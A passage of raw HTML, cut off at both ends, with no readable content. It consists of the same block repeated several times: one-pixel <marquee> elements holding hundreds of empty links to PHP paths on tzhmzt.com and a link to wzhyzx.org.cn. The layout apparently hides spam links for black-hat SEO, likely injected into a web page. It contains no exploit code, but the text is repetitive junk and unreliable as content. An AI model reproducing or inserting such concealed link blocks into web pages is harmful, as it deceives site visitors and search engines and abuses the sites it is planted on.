href="http://tzhmzt.com/static/core/data.php"></a><a href="http://tzhmzt.com/static/core/conn.php"></a><a href="http://tzhmzt.com/static/core/file.php"></a><a href="http://tzhmzt.com/static/core/m.php"></a><a href="http://tzhmzt.com/static/core/new.php"></a><a href="http://tzhmzt.com/static/core/api.php"></a><a href="http://tzhmzt.com/static/core/plus.php"></a><a href="http://tzhmzt.com/static/core/mysql.php"></a><a href="http://tzhmzt.com/static/csw/index.php"></a><a href="http://tzhmzt.com/static/csw/news.php"></a><a href="http://tzhmzt.com/static/csw/data.php"></a><a href="http://tzhmzt.com/static/csw/conn.php"></a><a href="http://tzhmzt.com/static/csw/file.php"></a><a href="http://tzhmzt.com/static/csw/m.php"></a><a href="http://tzhmzt.com/static/csw/new.php"></a><a href="http://tzhmzt.com/static/csw/api.php"></a><a href="http://tzhmzt.com/static/csw/plus.php"></a><a href="http://tzhmzt.com/static/csw/mysql.php"></a><a href="http://tzhmzt.com/static/get/index.php"></a><a href="http://tzhmzt.com/static/get/news.php"></a><a href="http://tzhmzt.com/static/get/data.php"></a><a href="http://tzhmzt.com/static/get/conn.php"></a><a href="http://tzhmzt.com/static/get/file.php"></a><a href="http://tzhmzt.com/static/get/m.php"></a><a href="http://tzhmzt.com/static/get/new.php"></a><a href="http://tzhmzt.com/static/get/api.php"></a><a href="http://tzhmzt.com/static/get/plus.php"></a><a href="http://tzhmzt.com/static/get/mysql.php"></a><a href="http://tzhmzt.com/static/news/index.php"></a><a href="http://tzhmzt.com/static/news/news.php"></a><a href="http://tzhmzt.com/static/news/data.php"></a><a href="http://tzhmzt.com/static/news/conn.php"></a><a href="http://tzhmzt.com/static/news/file.php"></a><a href="http://tzhmzt.com/static/news/m.php"></a><a href="http://tzhmzt.com/static/news/new.php"></a><a href="http://tzhmzt.com/static/news/api.php"></a><a href="http://tzhmzt.com/static/news/plus.php"></a><a href="http://tzhmzt.com/static/news/mysql.php"></a><a href="http://tzhmzt.com/static/qew/index.php"></a><a href="http://tzhmzt.com/static/qew/news.php"></a><a href="http://tzhmzt.com/static/qew/data.php"></a><a href="http://tzhmzt.com/static/qew/conn.php"></a><a href="http://tzhmzt.com/static/qew/file.php"></a><a href="http://tzhmzt.com/static/qew/m.php"></a><a href="http://tzhmzt.com/static/qew/new.php"></a><a href="http://tzhmzt.com/static/qew/api.php"></a><a href="http://tzhmzt.com/static/qew/plus.php"></a><a href="http://tzhmzt.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://tzhmzt.com/static/11/index.php"></a><a href="http://tzhmzt.com/static/11/news.php"></a><a href="http://tzhmzt.com/static/11/data.php"></a><a href="http://tzhmzt.com/static/11/conn.php"></a><a href="http://tzhmzt.com/static/11/file.php"></a><a href="http://tzhmzt.com/static/11/m.php"></a><a href="http://tzhmzt.com/static/11/new.php"></a><a href="http://tzhmzt.com/static/11/api.php"></a><a href="http://tzhmzt.com/static/11/plus.php"></a><a href="http://tzhmzt.com/static/11/mysql.php"></a><a href="http://tzhmzt.com/static/a/index.php"></a><a href="http://tzhmzt.com/static/a/news.php"></a><a href="http://tzhmzt.com/static/a/data.php"></a><a href="http://tzhmzt.com/static/a/conn.php"></a><a href="http://tzhmzt.com/static/a/file.php"></a><a href="http://tzhmzt.com/static/a/m.php"></a><a href="http://tzhmzt.com/static/a/new.php"></a><a href="http://tzhmzt.com/static/a/api.php"></a><a href="http://tzhmzt.com/static/a/plus.php"></a><a href="http://tzhmzt.com/static/a/mysql.php"></a><a href="http://tzhmzt.com/static/afe/index.php"></a><a href="http://tzhmzt.com/static/afe/news.php"></a><a href="http://tzhmzt.com/static/afe/data.php"></a><a href="http://tzhmzt.com/static/afe/conn.php"></a><a href="http://tzhmzt.com/static/afe/file.php"></a><a href="http://tzhmzt.com/static/afe/m.php"></a><a href="http://tzhmzt.com/static/afe/new.php"></a><a href="http://tzhmzt.com/static/afe/api.php"></a><a href="http://tzhmzt.com/static/afe/plus.php"></a><a href="http://tzhmzt.com/static/afe/mysql.php"></a><a href="http://tzhmzt.com/static/app/index.php"></a><a href="http://tzhmzt.com/static/app/news.php"></a><a href="http://tzhmzt.com/static/app/data.php"></a><a href="http://tzhmzt.com/static/app/conn.php"></a><a href="http://tzhmzt.com/static/app/file.php"></a><a href="http://tzhmzt.com/static/app/m.php"></a><a href="http://tzhmzt.com/static/app/new.php"></a><a href="http://tzhmzt.com/static/app/api.php"></a><a href="http://tzhmzt.com/static/app/plus.php"></a><a href="http://tzhmzt.com/static/app/mysql.php"></a><a href="http://tzhmzt.com/static/bhr/index.php"></a><a href="http://tzhmzt.com/static/bhr/news.php"></a><a href="http://tzhmzt.com/static/bhr/data.php"></a><a href="http://tzhmzt.com/static/bhr/conn.php"></a><a href="http://tzhmzt.com/static/bhr/file.php"></a><a href="http://tzhmzt.com/static/bhr/m.php"></a><a href="http://tzhmzt.com/static/bhr/new.php"></a><a href="http://tzhmzt.com/static/bhr/api.php"></a><a href="http://tzhmzt.com/static/bhr/plus.php"></a><a href="http://tzhmzt.com/static/bhr/mysql.php"></a><a href="http://tzhmzt.com/static/config/index.php"></a><a href="http://tzhmzt.com/static/config/news.php"></a><a href="http://tzhmzt.com/static/config/data.php"></a><a href="http://tzhmzt.com/static/config/conn.php"></a><a href="http://tzhmzt.com/static/config/file.php"></a><a href="http://tzhmzt.com/static/config/m.php"></a><a href="http://tzhmzt.com/static/config/new.php"></a><a href="http://tzhmzt.com/static/config/api.php"></a><a href="http://tzhmzt.com/static/config/plus.php"></a><a href="http://tzhmzt.com/static/config/mysql.php"></a><a href="http://tzhmzt.com/static/core/index.php"></a><a href="http://tzhmzt.com/static/core/news.php"></a><a href="http://tzhmzt.com/static/core/data.php"></a><a href="http://tzhmzt.com/static/core/conn.php"></a><a href="http://tzhmzt.com/static/core/file.php"></a><a href="http://tzhmzt.com/static/core/m.php"></a><a href="http://tzhmzt.com/static/core/new.php"></a><a href="http://tzhmzt.com/static/core/api.php"></a><a href="http://tzhmzt.com/static/core/plus.php"></a><a href="http://tzhmzt.com/static/core/mysql.php"></a><a href="http://tzhmzt.com/static/csw/index.php"></a><a href="http://tzhmzt.com/static/csw/news.php"></a><a href="http://tzhmzt.com/static/csw/data.php"></a><a href="http://tzhmzt.com/static/csw/conn.php"></a><a href="http://tzhmzt.com/static/csw/file.php"></a><a href="http://tzhmzt.com/static/csw/m.php"></a><a href="http://tzhmzt.com/static/csw/new.php"></a><a href="http://tzhmzt.com/static/csw/api.php"></a><a href="http://tzhmzt.com/static/csw/plus.php"></a><a href="http://tzhmzt.com/static/csw/mysql.php"></a><a href="http://tzhmzt.com/static/get/index.php"></a><a href="http://tzhmzt.com/static/get/news.php"></a><a href="http://tzhmzt.com/static/get/data.php"></a><a href="http://tzhmzt.com/static/get/conn.php"></a><a href="http://tzhmzt.com/static/get/file.php"></a><a href="http://tzhmzt.com/static/get/m.php"></a><a href="http://tzhmzt.com/static/get/new.php"></a><a href="http://tzhmzt.com/static/get/api.php"></a><a href="http://tzhmzt.com/static/get/plus.php"></a><a href="http://tzhmzt.com/static/get/mysql.php"></a><a href="http://tzhmzt.com/static/news/index.php"></a><a href="http://tzhmzt.com/static/news/news.php"></a><a href="http://tzhmzt.com/static/news/data.php"></a><a href="http://tzhmzt.com/static/news/conn.php"></a><a href="http://tzhmzt.com/static/news/file.php"></a><a href="http://tzhmzt.com/static/news/m.php"></a><a href="http://tzhmzt.com/static/news/new.php"></a><a href="http://tzhmzt.com/static/news/api.php"></a><a href="http://tzhmzt.com/static/news/plus.php"></a><a href="http://tzhmzt.com/static/news/mysql.php"></a><a href="http://tzhmzt.com/static/qew/index.php"></a><a href="http://tzhmzt.com/static/qew/news.php"></a><a href="http://tzhmzt.com/static/qew/data.php"></a><a href="http://tzhmzt.com/static/qew/conn.php"></a><a href="http://tzhmzt.com/static/qew/file.php"></a><a href="http://tzhmzt.com/static/qew/m.php"></a><a href="http://tzhmzt.com/static/qew/new.php"></a><a href="http://tzhmzt.com/static/qew/api.php"></a><a href="http://tzhmzt.com/static/qew/plus.php"></a><a href="http://tzhmzt.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://tzhmzt.com/static/11/index.php"></a><a href="http://tzhmzt.com/static/11/news.php"></a><a href="http://tzhmzt.com/static/11/data.php"></a><a href="http://tzhmzt.com/static/11/conn.php"></a><a href="http://tzhmzt.com/static/11/file.php"></a><a href="http://tzhmzt.com/static/11/m.php"></a><a href="http://tzhmzt.com/static/11/new.php"></a><a href="http://tzhmzt.com/static/11/api.php"></a><a href="http://tzhmzt.com/static/11/plus.php"></a><a href="http://tzhmzt.com/static/11/mysql.php"></a><a href="http://tzhmzt.com/static/a/index.php"></a><a href="http://tzhmzt.com/static/a/news.php"></a><a href="http://tzhmzt.com/static/a/data.php"></a><a href="http://tzhmzt.com/static/a/conn.php"></a><a href="http://tzhmzt.com/static/a/file.php"></a><a href="http://tzhmzt.com/static/a/m.php"></a><a href="http://tzhmzt.com/static/a/new.php"></a><a href="http://tzhmzt.com/static/a/api.php"></a><a href="http://tzhmzt.com/static/a/plus.php"></a><a href="http://tzhmzt.com/static/a/mysql.php"></a><a href="http://tzhmzt.com/static/afe/index.php"></a><a href="http://tzhmzt.com/static/afe/news.php"></a><a href="http://tzhmzt.com/static/afe/data.php"></a><a href="http://tzhmzt.com/static/afe/conn.php"></a><a href="http://tzhmzt.com/static/afe/file.php"></a><a href="http://tzhmzt.com/static/afe/m.php"></a><a href="http://tzhmzt.com/static/afe/new.php"></a><a href="http://tzhmzt.com/static/afe/api.php"></a><a href="http://tzhmzt.com/static/afe/plus.php"></a><a href="http://tzhmzt.com/static/afe/mysql.php"></a><a href="http://tzhmzt.com/static/app/index.php"></a><a href="http://tzhmzt.com/static/app/news.php"></a><a href="http://tzhmzt.com/static/app/data.php"></a><a href="http://tzhmzt.com/static/app/conn.php"></a><a href="http://tzhmzt.com/static/app/file.php"></a><a href="http://tzhmzt.com/static/app/m.php"></a><a href="http://tzhmzt.com/static/app/new.php"></a><a href="http://tzhmzt.com/static/app/api.php"></a><a href="http://tzhmzt.com/static/app/plus.php"></a><a href="http://tzhmzt.com/static/app/mysql.php"></a><a href="http://tzhmzt.com/static/bhr/index.php"></a><a href="http://tzhmzt.com/static/bhr/news.php"></a><a href="http://tzhmzt.com/static/bhr/data.php"></a><a href="http://tzhmzt.com/static/bhr/conn.php"></a><a href="http://tzhmzt.com/static/bhr/file.php"></a><a href="http://tzhmzt.com/static/bhr/m.php"></a><a href="http://tzhmzt.com/static/bhr/new.php"></a><a href="http://tzhmzt.com/static/bhr/api.php"></a><a href="http://tzhmzt.com/static/bhr/plus.php"></a><a href="http://tzhmzt.com/static/bhr/mysql.php"></a><a href="http://tzhmzt.com/static/config/index.php"></a><a href="http://tzhmzt.com/static/config/news.php"></a><a href="http://tzhmzt.com/static/config/data.php"></a><a href="http://tzhmzt.com/static/config/conn.php"></a><a href="http://tzhmzt.com/static/config/file.php"></a><a href="http://tzhmzt.com/static/config/m.php"></a><a href="http://tzhmzt.com/static/config/new.php"></a><a href="http://tzhmzt.com/static/config/api.php"></a><a href="http://tzhmzt.com/static/config/plus.php"></a><a href="http://tzhmzt.com/static/config/mysql.php"></a><a href="http://tzhmzt.com/static/core/index.php"></a><a href="http://tzhmzt.com/static/core/news.php"></a><a href="http://tzhmzt.com/static/core/data.php"></a><a href="http://tzhmzt.com/static/core/conn.php"></a><a href="http://tzhmzt.com/static/core/file.php"></a><a href="http://tzhmzt.com/static/core/m.php"></a><a href="http://tzhmzt.com/static/core/new.php"></a><a href="http://tzhmzt.com/static/core/api.php"></a><a href="http://tzhmzt.com/static/core/plus.php"></a><a href="http://tzhmzt.com/static/core/mysql.php"></a><a href="http://tzhmzt.com/static/csw/index.php"></a><a href="http://tzhmzt.com/static/csw/news.php"></a><a href="http://tzhmzt.com/static/csw/data.php"></a><a href="http://tzhmzt.com/static/csw/conn.php"></a><a href="http://tzhmzt.com/static/csw/file.php"></a><a href="http://tzhmzt.com/static/csw/m.php"></a><a href="http://tzhmzt.com/static/csw/new.php"></a><a href="http://tzhmzt.com/static/csw/api.php"></a><a href="http://tzhmzt.com/static/csw/plus.php"></a><a href="http://tzhmzt.com/static/csw/mysql.php"></a><a href="http://tzhmzt.com/static/get/index.php"></a><a href="http://tzhmzt.com/static/get/news.php"></a><a href="http://tzhmzt.com/static/get/data.php"></a><a href="http://tzhmzt.com/static/get/conn.php"></a><a href="http://tzhmzt.com/static/get/file.php"></a><a href="http://tzhmzt.com/static/get/m.php"></a><a href="http://tzhmzt.com/static/get/new.php"></a><a href="http://tzhmzt.com/static/get/api.php"></a><a href="http://tzhmzt.com/static/get/plus.php"></a><a href="http://tzhmzt.com/static/get/mysql.php"></a><a href="http://tzhmzt.com/static/news/index.php"></a><a href="http://tzhmzt.com/static/news/news.php"></a><a href="http://tzhmzt.com/static/news/data.php"></a><a href="http://tzhmzt.com/static/news/conn.php"></a><a href="http://tzhmzt.com/static/news/file.php"></a><a href="http://tzhmzt.com/static/news/m.php"></a><a href="http://tzhmzt.com/static/news/new.php"></a><a href="http://tzhmzt.com/static/news/api.php"></a><a href="http://tzhmzt.com/static/news/plus.php"></a><a href="http://tzhmzt.com/static/news/mysql.php"></a><a href="http://tzhmzt.com/static/qew/index.php"></a><a href="http://tzhmzt.com/static/qew/news.php"></a><a href="http://tzhmzt.com/static/qew/data.php"></a><a href="http://tzhmzt.com/static/qew/conn.php"></a><a href="http://tzhmzt.com/static/qew/file.php"></a><a href="http://tzhmzt.com/static/qew/m.php"></a><a href="http://tzhmzt.com/static/qew/new.php"></a><a href="http://tzhmzt.com/static/qew/api.php"></a><a href="http://tzhmzt.com/static/qew/plus.php"></a><a href="http://tzhmzt.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://tzhmzt.com/static/11/index.php"></a><a href="http://tzhmzt.com/static/11/news.php"></a><a href="http://tzhmzt.com/static/11/data.php"></a><a href="http://tzhmzt.com/static/11/conn.php"></a><a href="http://tzhmzt.com/static/11/file.php"></a><a href="http://tzhmzt.com/static/11/m.php"></a><a href="http://tzhmzt.com/static/11/new.php"></a><a href="http://tzhmzt.com/static/11/api.php"></a><a href="http://tzhmzt.com/static/11/plus.php"></a><a href="http://tzhmzt.com/static/11/mysql.php"></a><a href="http://tzhmzt.com/static/a/index.php"></a><a href="http://tzhmzt.com/static/a/news.php"></a><a href="http://tzhmzt.com/static/a/data.php"></a><a href="http://tzhmzt.com/static/a/conn.php"></a><a href="http://tzhmzt.com/static/a/file.php"></a><a href="http://tzhmzt.com/static/a/m.php"></a><a href="http://tzhmzt.com/static/a/new.php"></a><a href="http://tzhmzt.com/static/a/api.php"></a><a href="http://tzhmzt.com/static/a/plus.php"></a><a href="http://tzhmzt.com/static/a/mysql.php"></a><a href="http://tzhmzt.com/static/afe/index.php"></a><a href="http://tzhmzt.com/static/afe/news.php"></a><a href="http://tzhmzt.com/static/afe/data.php"></a><a href="http://tzhmzt.com/static/afe/conn.php"></a><a href="http://tzhmzt.com/static/afe/file.php"></a><a href="http://tzhmzt.com/static/afe/m.php"></a><a href="http://tzhmzt.com/static/afe/new.php"></a><a href="http://tzhmzt.com/static/afe/api.php"></a><a href="http://tzhmzt.com/static/afe/plus.php"></a><a href="http://tzhmzt.com/static/afe/mysql.php"></a><a href="http://tzhmzt.com/static/app/index.php"></a><a href="http://tzhmzt.com/static/app/news.php"></a><a href="http://tzhmzt.com/static/app/data.php"></a><a href="http://tzhmzt.com/static/app/conn.php"></a><a href="http://tzhmzt.com/static/app/file.php"></a><a href="http://tzhmzt.com/static/app/m.php"></a><a href="http://tzhmzt.com/static/app/new.php"></a><a href="http://tzhmzt.com/static/app/api.php"></a><a href="http://tzhmzt.com/static/app/plus.php"></a><a href="http://tzhmzt.com/static/app/mysql.php"></a><a href="http://tzhmzt.com/static/bhr/index.php"></a><a href="http://tzhmzt.com/static/bhr/news.php"></a><a href="http://tzhmzt.com/static/bhr/data.php"></a><a href="http://tzhmzt.com/static/bhr/conn.php"></a><a href="http://tzhmzt.com/static/bhr/file.php"></a><a href="http://tzhmzt.com/static/bhr/m.php"></a><a href="http://tzhmzt.com/static/bhr/new.php"></a><a href="http://tzhmzt.com/static/bhr/api.php"></a><a href="http://tzhmzt.com/static/bhr/plus.php"></a><a href="http://tzhmzt.com/static/bhr/mysql.php"></a><a href="http://tzhmzt.com/static/config/index.php"></a><a href="http://tzhmzt.com/static/config/news.php"></a><a href="http://tzhmzt.com/static/config/data.php"></a><a href="http://tzhmzt.com/static/config/conn.php"></a><a href="http://tzhmzt.com/static/config/file.php"></a><a href="http://tzhmzt.com/static/config/m.php"></a><a href="http://tzhmzt.com/static/config/new.php"></a><a href="http://tzhmzt.com/static/config/api.php"></a><a href="http://tzhmzt.com/static/config/plus.php"></a><a href="http://tzhmzt.com/static/config/mysql.php"></a><a href="http://tzhmzt.com/static/core/index.php"></a><a href="http://tzhmzt.com/static/core/news.php"></a><a href="http://tzhmzt.com/static/core/data.php"></a><a href="http://tzhmzt.com/static/core/conn.php"></a><a href="http://tzhmzt.com/static/core/file.php"></a><a href="http://tzhmzt.com/static/core/m.php"></a><a href="http://tzhmzt.com/static/core/new.php"></a><a href="http://tzhmzt.com/static/core/api.php"></a><a href="http://tzhmzt.com/static/core/plus.php"></a><a href="http://tzhmzt.com/static/core/mysql.php"></a><a href="http://tzhmzt.com/static/csw/index.php"></a><a href="http://tzhmzt.com/static/csw/news.php"></a><a href="http://tzhmzt.com/static/csw/data.php"></a><a href="http://tzhmzt.com/static/csw/conn.php"></a><a href="http://tzhmzt.com/static/csw/file.php"></a><a href="http://tzhmzt.com/static/csw/m.php"></a><a href="http://tzhmzt.com/static/csw/new.php"></a><a href="http://tzhmzt.com/static/csw/api.php"></a><a href="http://tzhmzt.com/static/csw/plus.php"></a><a href="http://tzhmzt.com/static/csw/mysql.php"></a><a href="http://tzhmzt.com/static/get/index.php"></a><a href="http://tzhmzt.com/static/get/news.php"></a><a href="http://tzhmzt.com/static/get/data.php"></a><a href="http://tzhmzt.com/static/get/conn.php"></a><a href="http://tzhmzt.com/static/get/file.php"></a><a href="http://tzhmzt.com/static/get/m.php"></a><a href="http://tzhmzt.com/static/get/new.php"></a><a href="http://tzhmzt.com/static/get/api.php"></a><a href="http://tzhmzt.com/static/get/plus.php"></a><a href="http://tzhmzt.com/static/get/mysql.php"></a><a href="http://tzhmzt.com/static/news/index.php"></a><a href="http://tzhmzt.com/static/news/news.php"></a><a href="http://tzhmzt.com/static/news/data.php"></a><a href="http://tzhmzt.com/static/news/conn.php"></a><a href="http://tzhmzt.com/static/news/file.php"></a><a href="http://tzhmzt.com/static/news/m.php"></a><a href="http://tzhmzt.com/static/news/new.php"></a><a href="http://tzhmzt.com/static/news/api.php"></a><a href="http://tzhmzt.com/static/news/plus.php"></a><a href="http://tzhmzt.com/static/news/mysql.php"></a><a href="http://tzhmzt.com/static/qew/index.php"></a><a href="http://tzhmzt.com/static/qew/news.php"></a><a href="http://tzhmzt.com/static/qew/data.php"></a><a href="http://tzhmzt.com/static/qew/conn.php"></a><a href="http://tzhmzt.com/static/qew/file.php"></a><a href="http://tzhmzt.com/static/qew/m.php"></a><a href="http://tzhmzt.com/static/qew/new.php"></a><a href="http://tzhmzt.com/static/qew/api.php"></a><a href="http://tzhmzt.com/static/qew/plus.php"></a><a href="http://tzhmzt.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://tzhmzt.com/static/11/index.php"></a><a href="http://tzhmzt.com/static/11/news.php"></a><a href="http://tzhmzt.com/static/11/data.php"></a><a href="http://tzhmzt.com/static/11/conn.php"></a><a href="http://tzhmzt.com/static/11/file.php"></a><a href="http://tzhmzt.com/static/11/m.php"></a><a href="http://tzhmzt.com/static/11/new.php"></a><a href="http://tzhmzt.com/static/11/api.php"></a><a href="http://tzhmzt.com/static/11/plus.php"></a><a href="http://tzhmzt.com/static/11/mysql.php"></a><a href="http://tzhmzt.com/static/a/index.php"></a><a href="http://tzhmzt.com/static/a/news.php"></a><a href="http://tzhmzt.com/static/a/data.php"></a><a href="http://tzhmzt.com/static/a/conn.php"></a><a href="http://tzhmzt.com/static/a/file.php"></a><a href="http://tzhmzt.com/static/a/m.php"></a><a href="http://tzhmzt.com/static/a/new.php"></a><a href="http://tzhmzt.com/static/a/api.php"></a><a href="http://tzhmzt.com/static/a/plus.php"></a><a href="http://tzhmzt.com/static/a/mysql.php"></a><a href="http://tzhmzt.com/static/afe/index.php"></a><a href="http://tzhmzt.com/static/afe/news.php"></a><a href="http://tzhmzt.com/static/afe/data.php"></a><a href="http://tzhmzt.com/static/afe/conn.php"></a><a href="http://tzhmzt.com/static/afe/file.php"></a><a href="http://tzhmzt.com/static/afe/m.php"></a><a href="http://tzhmzt.com/static/afe/new.php"></a><a href="http://tzhmzt.com/static/afe/api.php"></a><a href="http://tzhmzt.com/static/afe/plus.php"></a><a href="http://tzhmzt.com/static/afe/mysql.php"></a><a href="http://tzhmzt.com/static/app/index.php"></a><a href="http://tzhmzt.com/static/app/news.php"></a><a href="http://tzhmzt.com/static/app/data.php"></a><a href="http://tzhmzt.com/static/app/conn.php"></a><a href="http://tzhmzt.com/static/app/file.php"></a><a href="http://tzhmzt.com/static/app/m.php"></a><a href="http://tzhmzt.com/static/app/new.php"></a><a href="http://tzhmzt.com/static/app/api.php"></a><a href="http://tzhmzt.com/static/app/plus.php"></a><a href="http://tzhmzt.com/static/app/mysql.php"></a><a href="http://tzhmzt.com/static/bhr/index.php"></a><a href="http://tzhmzt.com/static/bhr/news.php"></a><a href="http://tzhmzt.com/static/bhr/data.php"></a><a href="http://tzhmzt.com/static/bhr/conn.php"></a><a href="http://tzhmzt.com/static/bhr/file.php"></a><a href="http://tzhmzt.com/static/bhr/m.php"></a><a href="http://tzhmzt.com/static/bhr/new.php"></a><a href="http://tzhmzt.com/static/bhr/api.php"></a><a href="http://tzhmzt.com/static/bhr/plus.php"></a><a href="http://tzhmzt.com/static/bhr/mysql.php"></a><a href="http://tzhmzt.com/static/config/index.php"></a><a href="http://tzhmzt.com/static/config/news.php"></a><a href="http://tzhmzt.com/static/config/data.php"></a><a href="http://tzhmzt.com/static/config/conn.php"></a><a href="http://tzhmzt.com/static/config/file.php"></a><a href="http://tzhmzt.com/static/config/m.php"></a><a href="http://tzhmzt.com/static/config/new.php"></a><a href="http://tzhmzt.com/static/config/api.php"></a><a href="http://tzhmzt.com/static/config/plus.php"></a><a href="http://tzhmzt.com/static/config/mysql.php"></a><a href="http://tzhmzt.com/static/core/index.php"></a><a href="http://tzhmzt.com/static/core/news.php"></a><a href="http://tzhmzt.com/static/core/data.php"></a><a href="http://tzhmzt.com/static/core/conn.php"></a><a href="http://tzhmzt.com/static/core/file.php"></a><a href="http://tzhmzt.com/static/core/m.php"></a><a href="http://tzhmzt.com/static/core/new.php"></a><a href="http://tzhmzt.com/static/core/api.php"></a><a href="http://tzhmzt.com/static/core/plus.php"></a><a href="http://tzhmzt.com/static/core/mysql.php"></a><a href="http://tzhmzt.com/static/csw/index.php"></a><a href="http://tzhmzt.com/static/csw/news.php"></a><a href="http://tzhmzt.com/static/csw/data.php"></a><a href="http://tzhmzt.com/static/csw/conn.php"></a><a href="http://tzhmzt.com/static/csw/file.php"></a><a href="http://tzhmzt.com/static/csw/m.php"></a><a href="http://tzhmzt.com/static/csw/new.php"></a><a href="http://tzhmzt.com/static/csw/api.php"></a><a href="http://tzhmzt.com/static/csw/plus.php"></a><a href="http://tzhmzt.com/static/csw/mysql.php"></a><a href="http://tzhmzt.com/static/get/index.php"></a><a href="http://tzhmzt.com/static/get/news.php"></a><a href="http://tzhmzt.com/static/get/data.php"></a><a href="http://tzhmzt.com/static/get/conn.php"></a><a href="http://tzhmzt.com/static/get/file.php"></a><a href="http://tzhmzt.com/static/get/m.php"></a><a href="http://tzhmzt.com/static/get/new.php"></a><a href="http://tzhmzt.com/static/get/api.php"></a><a href="http://tzhmzt.com/static/get/plus.php"></a><a href="http://tzhmzt.com/static/get/mysql.php"></a><a href="http://tzhmzt.com/static/news/index.php"></a><a href="http://tzhmzt.com/static/news/news.php"></a><a href="http://tzhmzt.com/static/news/data.php"></a><a href="http://tzhmzt.com/static/news/conn.php"></a><a href="http://tzhmzt.com/static/news/file.php"></a><a href="http://tzhmzt.com/static/news/m.php"></a><a href="http://tzhmzt.com/static/news/new.php"></a><a href="http://tzhmzt.com/static/news/api.php"></a><a href="http://tzhmzt.com/static/news/plus.php"></a><a href="http://tzhmzt.com/static/news/mysql.php"></a><a href="http://tzhmzt.com/static/qew/index.php"></a><a href="http://tzhmzt.com/static/qew/news.php"></a><a href="http://tzhmzt.com/static/qew/data.php"></a><a href="http://tzhmzt.com/static/qew/conn.php"></a><a href="http://tzhmzt.com/static/qew/file.php"></a><a href="http://tzhmzt.com/static/qew/m.php"></a><a href="http://tzhmzt.com/static/qew/new.php"></a><a href="http://tzhmzt.com/static/qew/api.php"></a><a href="http://tzhmzt.com/static/qew/plus.php"></a><a href="http://tzhmzt.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://tzhmzt.com/static/11/index.php"></a><a href="http://tzhmzt.com/static/11/news.php"></a><a href="http://tzhmzt.com/static/11/data.php"></a><a href="http://tzhmzt.com/static/11/conn.php"></a><a href="http://tzhmzt.com/static/11/file.php"></a><a href="http://tzhmzt.com/static/11/m.php"></a><a href="http://tzhmzt.com/static/11/new.php"></a><a href="http://tzhmzt.com/static/11/api.php"></a><a href="http://tzhmzt.com/static/11/plus.php"></a><a href="http://tzhmzt.com/static/11/mysql.php"></a><a href="http://tzhmzt.com/static/a/index.php"></a><a href="http://tzhmzt.com/static/a/news.php"></a><a href="http://tzhmzt.com/static/a/data.php"></a><a href="http://tzhmzt.com/static/a/conn.php"></a><a href="http://tzhmzt.com/static/a/file.php"></a><a href="http://tzhmzt.com/static/a/m.php"></a><a href="http://tzhmzt.com/static/a/new.php"></a><a href="http://tzhmzt.com/static/a/api.php"></a><a href="http://tzhmzt.com/static/a/plus.php"></a><a href="http://tzhmzt.com/static/a/mysql.php"></a><a href="http://tzhmzt.com/static/afe/index.php"></a><a href="http://tzhmzt.com/static/afe/news.php"></a><a href="http://tzhmzt.com/static/afe/data.php"></a><a href="http://tzhmzt.com/static/afe/conn.php"></a><a href="http://tzhmzt.com/static/afe/file.php"></a><a href="http://tzhmzt.com/static/afe/m.php"></a><a href="http://tzhmzt.com/static/afe/new.php"></a><a href="http://tzhmzt.com/static/afe/api.php"></a><a href="http://tzhmzt.com/static/afe/plus.php"></a><a href="http://tzhmzt.com/static/afe/mysql.php"></a><a href="http://tzhmzt.com/static/app/index.php"></a><a href="http://tzhmzt.com/static/app/news.php"></a><a href="http://tzhmzt.com/static/app/data.php"></a><a href="http://tzhmzt.com/static/app/conn.php"></a><a href="http://tzhmzt.com/static/app/file.php"></a><a href="http://tzhmzt.com/static/app/m.php"></a><a href="http://tzhmzt.com/static/app/new.php"></a><a href="http://tzhmzt.com/static/app/api.php"></a><a href="http://tzhmzt.com/static/app/plus.php"></a><a href="http://tzhmzt.com/static/app/mysql.php"></a><a href="http://tzhmzt.com/static/bhr/index.php"></a><a href="http://tzhmzt.com/static/bhr/news.php"></a><a href="http://tzhmzt.com/static/bhr/data.php"></a><a href="http://tzhmzt.com/static/bhr/conn.php"></a><a href="http://tzhmzt.com/static/bhr/file.php"></a><a href="http://tzhmzt.com/static/bhr/m.php"></a><a href="http://tzhmzt.com/static/bhr/new.php"></a><a href="http://tzhmzt.com/static/bhr/api.php"></a><a href="http://tzhmzt.com/static/bhr/plus.php"></a><a href="http://tzhmzt.com/static/bhr/mysql.php"></a><a href="http://tzhmzt.com/static/config/index.php"></a><a href="http://tzhmzt.com/static/config/news.php"></a><a href="http://tzhmzt.com/static/config/data.php"></a><a href="http://tzhmzt.com/static/config/conn.php"></a><a href="http://tzhmzt.com/static/config/file.php"></a><a href="http://tzhmzt.com/static/config/m.php"></a><a href="http://tzhmzt.com/static/config/new.php"></a><a href="http://tzhmzt.com/static/config/api.php"></a><a href="http://tzhmzt.com/static/config/plus.php"></a><a href="http://tzhmzt.com/static/config/mysql.php"></a><a href="http://tzhmzt.com/static/core/index.php"></a><a href="http://tzhmzt.com/static/core/news.php"></a><a href="http://tzhmzt.com/static/core/data.php"></a><a href="http://tzhmzt.com/static/core/conn.php"></a><a href="http://tzhmzt.com/static/core/file.php"></a><a href="http://tzhmzt.com/static/core/m.php"></a><a href="http://tzhmzt.com/static/core/new.php"></a><a href="http://tzhmzt.com/static/core/api.php"></a><a href="http://tzhmzt.com/static/core/plus.php"></a><a href="http://tzhmzt.com/static/core/mysql.php"></a><a href="http://tzhmzt.com/static/csw/index.php"></a><a href="http://tzhmzt.com/static/csw/news.php"></a><a href="http://tzhmzt.com/static/csw/data.php"></a><a href="http://tzhmzt.com/static/csw/conn.php"></a><a href="http://tzhmzt.com/static/csw/file.php"></a><a href="http://tzhmzt.com/static/csw/m.php"></a><a href="http://tzhmzt.com/static/csw/new.php"></a><a href="http://tzhmzt.com/static/csw/api.php"></a><a href="http://tzhmzt.com/static/csw/plus.php"></a><a 